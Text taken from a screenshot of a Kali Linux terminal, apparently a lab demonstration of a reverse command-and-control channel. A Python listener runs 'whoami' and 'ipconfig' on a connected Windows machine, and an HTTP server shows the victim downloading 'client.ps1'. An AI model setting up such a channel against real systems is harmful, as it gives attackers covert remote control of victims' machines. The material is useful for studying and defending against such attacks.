 kali@kali: /opt/Reverse-C2-Channel
File Actions Edit View Help
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─$ python3 listener.py
Listening ...
Connected by ('192.168.254.131', 50347)
Enter cmd whoami
b'desktop-8o935eq\\user\r\n'
Listening ...
Connected by ('192.168.254.131', 50348)
Enter cmd ipconfig
b'\r\nWindows IP Configuration\r\n\r\n\r\nEthernet adapter Ethernet0:\r\n\r\n   Connection-specific DNS Suffix  . : l
ocaldomain\r\n   Link-local IPv6 Address . . . . . : fe80::a4a4:f841:2db1:7d02%2\r\n   IPv4 Address. . . . . . . . .
. . : 192.168.254.131\r\n   Subnet Mask . . . . . . . . . . . : 255.255.255.0\r\n   Default Gateway . . . . . . . . .
 : 192.168.254.2\r\n'
Listening ...
Connected by ('192.168.254.131', 50350)
Enter cmd ^CTraceback (most recent call last):
  File "/opt/Reverse-C2-Channel/listener.py", line 14, in <module>
    cmd = input("Enter cmd ")
KeyboardInterrupt
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─$
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─$
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.254.131 - - [22/Sep/2022 10:29:19] "GET /client.ps1 HTTP/1.1" 200 -
[2] 0:zsh*
"kali" 10:38 22-Sep-22
kali@kali: /opt/Reverse...
1 2 3 4
10:38